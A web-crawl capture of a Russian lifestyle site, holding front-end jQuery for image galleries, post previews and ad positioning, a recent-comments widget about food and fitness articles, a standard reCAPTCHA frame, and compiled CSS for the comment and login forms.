                    msrc: $e.attr("src")
                });
                if (e==$this[0])
                    index = i-1;
            });

            // define options (if needed)
            var options = {
                index: index,
                // history & focus options are disabled on CodePen
                history: false,
                focus: false,

                showAnimationDuration: 0,
                hideAnimationDuration: 0

            };

            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            gallery.init();

        });

        var Xpage = 0,
            Ypage = 0,
            Xwindow = 0,
            Ywindow = 0;

        $('body').mousemove(function (e) {
            Xpage = e.pageX;
            Ypage = e.pageY;
            Xwindow = e.clientX;
            Ywindow = e.clientY;
        });

        var ajax = [], aborting=false;

        $('.index-post a[data="post-hint"]')
            .mouseover(function () {

                var $this = $(this),
                    offset = $('.content-main-post-form').offset(),
                    $top = $this.offset().top,
                    dataId=$(this).attr('data-id'),
                    height = $this.height();

                var X1 = Xpage,
                    X2 = Xwindow,
                    Y1 = Ypage,
                    Y2 = Ywindow;

                if ($('.post-hint[data="'+dataId+'"]').length < 1)
                {
                    setTimeout(function () {
                        $('.fixed-hint').removeClass('hidden');

                        if (X2 > 0.5 * $(window).width())
                        {
                            $('.fixed-hint').addClass('right-hint');
                            $('.fixed-hint').removeClass('left-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('left-hint');
                            $('.fixed-hint').removeClass('right-hint');
                        }


                        if (Y2 > 0.5 * $(window).height())
                        {
                            $('.fixed-hint').addClass('top-hint');
                            $('.fixed-hint').removeClass('bottom-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('bottom-hint');
                            $('.fixed-hint').removeClass('top-hint');
                        }

                        if (($('.fixed-hint').is(':hover') || $this.is(':hover')) && $('.post-hint[data="'+dataId+'"]').length < 1)
                        {
                            $('.fixed-hint').html('<div class="loader-hint"></div>');

                            var width1 = $('.fixed-hint .loader-hint').width();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width1) >= 10)
                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-width1+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('left', '0');
                                    $('.fixed-hint .loader-hint').css('right', 'auto');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width1 <= $(window).width())
                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('right', '0');
                                    $('.fixed-hint .loader-hint').css('left', 'auto');
                                }
                            }

                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-204)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                        if ($('.post-hint[data="'+dataId+'"]').length > 0)
                        {
                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }

                    }, 200);

                    aborting = false;

                    ajax[dataId] = $.ajax({
                        url: '/news/post-hint',
                        data: {
                            id: $this.attr('data-id'),
                            type: $this.attr('data-type')
                        },
                        type: 'POST',
                        dataType: 'json'
                    }).done(function (data) {
                        if ($('.fixed-hint').is(':hover') || $this.is(':hover'))
                        {
                            $('.fixed-hint').html('<div>'+data.text+'</div>');

                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                    }).fail(function (jqXHR, textStatus, errorThrown) {
                        if (!aborting)
                            alert("Ошибка: " + jqXHR.status + " " + jqXHR.statusText);
                    });
                }
            })
            .mouseout(function () {
                var dataId=$(this).attr('data-id'),
                    $this= $(this);

                setTimeout(function () {
                    if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                    {
                        if (ajax)
                        {
                            aborting = true;
                            ajax[dataId].abort();
                        }

                        $('.post-hint[data="'+dataId+'"]').parent().remove();
                        $('.fixed-hint').find('.loader-hint').remove();
                        $('.fixed-hint').addClass('hidden');
                    }
                }, 200);

            })
            .click(function () {
                var dataId=$(this).attr('data-id');
                if (ajax)
                {
                    aborting = true;
                    ajax[dataId].abort();
                }
            });

        $('.fixed-hint').on('mouseout', '.news-avto-block.post-hint', function () {
            var dataId=$(this).attr('data'),
                $this = $('.index-post a[data-id="'+dataId+'"]').eq(0);

            setTimeout(function () {
                if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                {
                    if (ajax)
                    {
                        aborting = true;
                        ajax[dataId].abort();
                    }

                    $('.post-hint[data="'+dataId+'"]').parent().remove();
                    $('.fixed-hint').find('.loader-hint').remove();
                    $('.fixed-hint').addClass('hidden');
                }
            }, 200);
        });

        var contentsTop = $('.content-main-post-form').offset().top,
            id = 0;
        $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

        $('.index-post').find('h2, h3').each(function () {
            if ($(document).scrollTop() >= $(this).offset().top - 1)
                id = $(this).attr('id');
            else
            {
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }

        });

        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 751 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 1260))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 920))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else
                $(".social-block-on-980 > div").css({
                    'position': 'absolute'
                });

            $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

            id = 0;

            $('.index-post').find('h2, h3').each(function () {
                if ($(document).scrollTop() >= $(this).offset().top - 1)
                    id = $(this).attr('id');
                else
                {
                    $('.index-post').find('.contents').find('li').removeClass('active');
                    $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
                }

            });
            if (id != 0)
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }
            else
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
            }

        });
    });
</script>










<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element, as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
        <div class="pswp__container">
            <!-- don't modify these 3 pswp__item elements, data is added later on -->
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
            </div>
            <div class="content-main-post-banner">
                <ul>
                    <li>
                        <div id="cnt_rb_32" class="cnt32_rl_bg_str" data-id="32"></div>                    </li>
                    <li>
                        
    <div class="widget-gas widget-last-comment" style="height:auto;">
        <div class="head">Последние комментарии</div>

        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">В каких случаях стоит мыть грибы, а когда достаточно сухой чистки — особенности обработки грибного урожая</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Светлана Пугачева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Я вообще не понимаю, как грибы можно не мыть...в этом плане предупреждён-значит вооружён. Поэтому я <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">Чем полезен и всем ли можно употреблять зеленый лук?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Лариса Сальникова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             После термообработки почему бы и нет. Думаю вреда никакого не нанесёт. Во всяком случае я ем периодически. <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">Грибы: витамины и минералы, вред и польза, калорийность и хранение в домашних условиях</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Настя Соскова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Сама очень люблю грибы. Но поскольку в анамнезе был гастрит, ем их не так часто, так как это довольно <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">Чем полезна и есть ли вред от кинзы?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Юля Овсиенко                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Мне она просто по вкусу даже не нравится, поэтому с таким вопросом я никогда не заморачиваюсь. А вообще <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">Воркаут: программа тренировок для начинающих, эффективные упражнения</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Алиса Муравьева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Поначалу очень сложно. У меня мужу всё это тяжело давалось... сейчас уже как-то привык. Но ещё конечно <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">...</a>                        </span>

                    </p>
                </div>
            </div>
        
        <div class="redirect-azs">
            <!--            <a href="/azs">Еще комментарии  >></a>-->
        </div>
    </div>
                    </li>
                    <li>
                        <div class="text-height"></div>
                        <div class="yandex-absolute1" style="position: relative;">
                            <div id='cnt_rb_141' class='cnt32_rl_bg_str' data-id='141' style="width: 300px;"></div>
                        </div>
                    </li>
                </ul>
            </div>
            <!--

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-4205721341501125"
                 data-ad-slot="1823151834"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>-->

        </div>
        
<div class="footer-index">
    <div class="footer-index-cold">
        <div class="footer-index-menu-center">
            <div class="footer-and-menu">
                

                <div class="footer-social-networks">
                    <!--<div class="noindex one">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                    
                    <div class="footer-social-info">
                        <ul>
                            <li>
                                <a>&copy; 2025 Lifegid.com</a>
                            </li>
                           <!-- <li>
                                <a>
                                    info@auto.today
                                </a>
                            </li>-->

                            <li>
                                <a href="/confidentiality">
                                    Конфиденциальность                                </a>
                            </li>
                            <!--<li>
                                <a href="">
                                                                    </a>
                            </li>
                            <li>
                                <a href="">
                                                                    </a>
                            </li>-->
                        </ul>
                        <span>Использование любых материалов,  размещенных на сайте,  разрешается при условии ссылки на lifegid.com</span><br/>
                        <span>Редакция портала может не разделять мнение автора и не несет ответственности за авторские материалы, за достоверность и содержание рекламы</span>
                    </div>



                    <!--<div class="noindex">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(function () {
        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 240))
                $("#Go_Top").css({
                    'position': 'fixed',
                    'bottom': '20px'
                });
            else
                $("#Go_Top").css({
                    'position': 'absolute',
                    'bottom': '65px'
                });
        });

    })
</script>    </main>
</div>

<script src="/assets/b0855740/photoswipe.min.js" async="async" defer="defer"></script>
<script src="/assets/b0855740/photoswipe-ui-default.min.js" async="async" defer="defer"></script>
</body>
</html>

<script>
    $(function(){
        var noCount = false;
        function getCount(className, counter) {
            if (noCount)
                return;
            else if (counter > 20)
            {
                noCount = true;
                return;
            }
            else if ($('.'+className).length > 0 && $('.'+className).parent().height() > 0)
            {
                var count = 0;
                $('.'+className+' > div').each(function () {
                    if ($(this).height() > 0)
                    {
                        count++;
                        $(this).parent().attr('data-scroll', true)
                    }
                });

                height = $('.content-main-post-form').height() - $('.text-height').parent().position().top - 10 * ($('.yandex-absolute1').length - 1);
                if (count > 0)
                    $('.'+className+'[data-scroll]').height(height / count);


                scrollAdv();
            }
            else if ($('.'+className).length > 0)
                setTimeout(function() {getCount(className, ++counter);}, 100)
        }

        var height,
            heightDiv = {},
            scrollAdv = function () {
                if ($('.yandex-absolute1').length > 0)
                {
                    var i = 0;
                    $('.yandex-absolute1').each(function () {
                        if (!heightDiv[i])
                            heightDiv[i] = $(this).children('div').height();

                        if ($(document).scrollTop() + 10 < $(this).offset().top)
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 0,
                                'bottom': 'auto'
                            });
                        else if ($(document).scrollTop() + 10 > $(this).offset().top + $(this).height() - heightDiv[i])
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 'auto',
                                'bottom': 0
                            });
                        else
                            $(this).children('div').css({
                                'position': 'fixed',
                                'top': '10px'
                            });
                        i++;
                    })
                }
            };

        getCount('yandex-absolute1', 0);

        $(document).scroll(function () {
            if (!noCount)
                getCount('yandex-absolute1', 0);
        });

        var abs1 = $('.yandex-absolute > div');

        if (abs1.length > 0)
        {
            var parent1 = $('.yandex-absolute'),
                height1 = parent1.offset().top,
                heightFooter = $('.footer-index').offset().top-20,
                heightFor1 = abs1.height();

            if ($(this).scrollTop() + 10 >= height1 && $(window).innerWidth() > 1400)
            {
                abs1.css({
                    'position': 'fixed',
                    'top': '10px'
                });
            }
        }

        $(document).scroll(function () {
            abs1 = $('.yandex-absolute > div');

            if (abs1.length > 0)
            {
                height1 = parent1.offset().top;
                heightFor1 = abs1.height();
                heightFooter = $('.footer-index').offset().top-20;

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() + 10 >= height1)
                {
                    abs1.css({
                        'position': 'fixed',
                        'top': '10px'
                    });
                }
                else
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': 0
                    });
                }

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() >= (heightFooter - heightFor1))
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': (heightFooter-heightFor1-height1)+'px'
                    });
                }
            }
        })
    })
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dYhFc6Ag9WoQUX5SmCHCaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764627634727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lifegid.com/assets/24851931/main.compiled.css
body_size: 972
content:
.complain-content {
  width: 500px;
  margin: 30px;
  background: #fff;
}
.complain-content .complain-main {
  overflow: hidden;
}
.complain-content .complain-main .complain-main-title {
  margin-top: 0;
  font-size: 22px;
  padding-top: 15px;
  padding-left: 10px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.complain-content .complain-main .complain-main-content-complain {
  padding-left: 10px;
  padding-right: 10px;
}
.complain-content .complain-main .complain-main-content-complain p {
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-size: 16px;
}
.complain-content .complain-main .complain-main-content-complain .comment {
  margin-bottom: 10px;
}
.complain-content .complain-main .complain-main-content-complain textarea {
  height: 80px;
  max-width: 480px;
  min-width: 480px;
  border: 2px solid #4a4a4a;
}
.complain-content .complain-main .send-wrapper {
  float: right;
  position: relative;
  width: auto;
  padding: 5px 10px 5px;
}
.complain-content .complain-main .send-wrapper .send-button {
  position: relative;
  float: left;
  cursor: pointer;
  font-size: 18px;
  color: #4a4a4a;
  left: -18px;
  height: 22px;
}
.complain-content .complain-main .send-wrapper .send-button:hover {
  text-decoration: underline;
}
.complain-content .complain-main .send-wrapper .close-popup {
  position: relative;
  float: left;
  height: 22px;
  color: #4a4a4a;
  font-size: 18px;
  cursor: pointer;
}
.complain-content .complain-main .send-wrapper .close-popup:hover {
  text-decoration: underline;
}
.comments {
  max-width: 630px;
  margin: 20px 0 0 0;
}
.comments .c-title {
  color: #4a4a4a;
  font-size: 18pt;
  margin: 0 0 20px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.comments .c-title img {
  margin: 0 3px 0 10px;
}
.comments .c-form textarea {
  max-width: 620px;
  min-width: 620px;
  padding: 5px;
}
.comments .c-form button {
  font-size: 15px;
  background: #fff;
  font-weight: bold;
  padding: 3px 15px;
  margin: 10px 0 15px 0;
  text-transform: uppercase;
  border: 2px solid #4a4a4a;
}
.comments .c-form .c-focus-only {
  display: none;
}
.comments .c-form.c-focused .c-focus-only {
  display: block;
}
.comments textarea#editField {
  min-width: 536px;
  max-width: 620px;
}
.comments .c-comment {
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-size: 16px;
  padding: 22px 0 22px 0;
  padding-left: 85px;
}
.comments .c-comment .c-text {
  line-height: 14pt;
}
.comments .c-comment .c-reply {
  color: #8c8c8c;
  font-weight: bold;
  cursor: pointer;
  width: 100px;
  float: left;
}
.comments .c-comment .c-reply:hover {
  text-decoration: underline;
}
.comments .c-comment .c-user {
  margin-bottom: 14px;
  position: relative;
}
.comments .c-comment .c-user .c-username {
  font-weight: bold;
  color: black;
}
.comments .c-comment .c-user .c-username img {
  border-radius: 33px;
  position: absolute;
  left: -85px;
  top: 0px;
  width: 66px;
  height: 66px;
}
.comments .c-comment .c-user .c-timestamp {
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: italic;
  padding-left: 14px;
}
.comments .c-comment .c-user .c-timestamp a {
  color: #8c8c8c;
}
.comments .c-comment .c-user .c-reply-to {
  background: url("reply-to.png") no-repeat 0px 2px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  padding-left: 20px;
  margin-left: 13px;
}
.comments .c-comment .c-user .c-reply-to img {
  width: 16px;
  height: 16px;
  margin-top: -2px;
  border-radius: 8px;
}
.comments .c-comment .c-user .c-reply-to a {
  color: #8c8c8c;
}
.comments .c-comment .c-user .c-comment-hide {
  float: right;
  text-decoration: underline;
  cursor: pointer;
}
.comments .c-comment .c-footer {
  margin-top: 20px;
}
.comments .c-comment .c-footer span {
  color: #8c8c8c;
  font-weight: bold;
  cursor: pointer;
  width: 100px;
  float: left;
}
.comments .c-comment .c-like-users {
  font-size: 0.9em;
  padding-top: 5px;
  position: relative;
  width: 530px;
  word-wrap: normal;
}
.comments .c-comment .c-like-users .more-like-users {
  cursor: pointer;
}
.comments .c-comment .c-edit {
  display: none;
  margin: -16px 0 0 10px;
  position: relative;
  min-height: 1px;
}
.comments .c-comment:hover .c-edit {
  display: block;
  background: url("images/edit-24.png") no-repeat 0;
  margin: -16px 0 0 10px;
  position: relative;
  min-height: 25px;
}
.comments .c-comment .c-complain {
  display: block;
  height: 45px;
  margin: -16px 0 0 10px;
}
.comments .c-comment:hover .c-complain {
  display: block;
  background: url("images/megaphone.png") no-repeat 0;
  height: 45px;
  margin: -16px 0 0 10px;
  width: 45px;
}
.comments .c-comment-list .c-comment-list {
  margin-left: 30px;
}
.comments .c-comment-list .c-comment-list .c-comment-list .c-comment-list .c-comment-list {
  margin-left: 0;
}
.comments .c-like {
  bottom: 9px;
  float: right;
  position: relative;
  width: auto;
}
.comments .c-like .c-like-select {
  float: left;
}
.comments .c-like .c-like-select span {
  cursor: pointer;
  text-decoration: underline;
}
.comments .c-like .c-like-select-type {
  display: none;
  position: relative;
  top: -3px;
}
.comments .c-like .c-like-message {
  display: none;
}
.comments .c-like #c-like-image {
  float: left;
  left: 0px;
  position: relative;
  top: -2px;
  font-size: 23px;
}
.comments .c-like .c-like-count {
  float: left;
  padding-left: 2px;
  padding-right: 5px;
  width: auto;
}
.comments .c-edit-buttons span {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #4a4a4a;
  font-size: 15px;
  font-weight: bold;
  margin: 10px 0 15px;
  padding: 3px 15px;
  text-transform: uppercase;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://lifegid.com/assets/9a8c88b6/index.compiled.css
body_size: 674
content:
.body-border {
  width: 600px;
  height: 340px;
  margin: 30px auto;
  background: #fff;
}
.body-border .body-title-login {
  width: 600px;
  height: 50px;
  text-align: center;
  position: relative;
}
.body-border .body-title-login a {
  cursor: pointer;
  font-size: 16px;
  font-family: PTSansBold;
  text-transform: uppercase;
}
.body-border .body-title-login .body-title {
  float: left;
  height: 50px;
  width: 300px;
  padding: 16px;
  cursor: pointer;
  background: #ccad14;
}
.body-border .body-title-login .body-title a {
  color: #fff;
}
.body-border .body-title-login .body-title.selected {
  background: #fff;
}
.body-border .body-title-login .body-title.selected a {
  color: #3d3d3d;
}
.body-border .body-content-login {
  height: auto;
  position: relative;
}
.body-border .body-content-login .warn {
  text-align: center;
  margin: 10px 25px 0px 25px;
}
.body-border .body-content-login .body-content-form {
  margin: 0 auto;
  width: 288px;
  min-height: 100px;
  padding: 24px 0 0 17px;
}
.body-border .body-content-login .body-content-form label {
  color: #808080;
  font-size: 16px;
  margin: 20px 0 10px 0;
  font-family: PTSansRegular;
}
.body-border .body-content-login .body-content-form input {
  height: 32px;
  width: 270px;
  padding: 0 0 0 15px;
  border: 1px solid #808080;
}
.body-border .body-content-login .body-content-form .kod {
  width: 185px;
}
.body-border .body-content-login .body-content-form .ubi-kapza {
  width: 285px;
  height: auto;
  margin: 10px 0 0 0;
  position: relative;
}
.body-border .body-content-login .body-content-form .ubi-kapza .kap {
  height: 40px;
  width: 125px;
}
.body-border .body-content-login .body-content-form .ubi-kapza a {
  color: #ccad14;
  font-size: 16px;
  padding: 0 0 0 10px;
  font-family: PTSansRegular;
}
.body-border .body-content-login .body-content-form .popup-login-wrap {
  margin: 15px 0 0 0;
}
.body-border .body-content-login .body-content-form .form-group {
  margin: 0 0 24px 0;
}
.body-border .body-content-login .body-content-form div {
  position: relative;
}
.body-border .body-content-login .body-content-form div .popup-login-button {
  color: #333333;
  font-size: 16px;
  margin: 10px auto 0 auto;
  display: block;
  background: #308fed;
  text-decoration: none;
  padding: 7px 25px 7px 25px;
  font-family: PTSansBold;
  border: 2px solid #5c5c5c;
  text-transform: uppercase;
}
.body-border .body-content-login .body-content-form div a {
  cursor: pointer;
  color: #ccad14;
  font-size: 16px;
  padding: 0 0 0 25px;
  text-decoration: underline;
  font-family: PTSansRegular;
}
.body-border .body-content-login .body-content-social {
  float: left;
  height: auto;
}
.body-border .body-content-login .body-content-social .body-social-content {
  margin: 25px 0 0 0;
}
.body-border .body-content {
  position: relative;
  height: 289px;
}
.body-border .body-content .body-another {
  text-align: center;
  margin: 10px 0;
  position: absolute;
  bottom: 0;
  width: 100%;
}
.body-border .body-content .body-another a {
  cursor: pointer;
}
.body-border .body-social-content .eauth .eauth-list {
  margin: 0 auto;
  width: 500px;
}
.body-border .body-social-content .eauth .eauth-service {
  margin: 25px 51px 11px 51px;
}
.body-border .body-social-content .eauth .eauth-service-link:before {
  width: 62px;
  height: 62px;
  left: 16px;
}
.body-border .body-social-content .eauth .eauth-service-link {
  padding-top: 71px;
  color: #a7a7a7;
  font-size: 11pt;
}
.body-border .body-social-content .eauth .eauth-service-id-google_oauth .eauth-service-link:before {
  background: url("/images/oauth/google.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-facebook .eauth-service-link:before {
  background: url("/images/oauth/facebook.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-yandex_oauth .eauth-service-link:before {
  background: url("/images/oauth/yandex.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-vkontakte .eauth-service-link:before {
  background: url("/images/oauth/vk.png") 0 0 no-repeat;
}
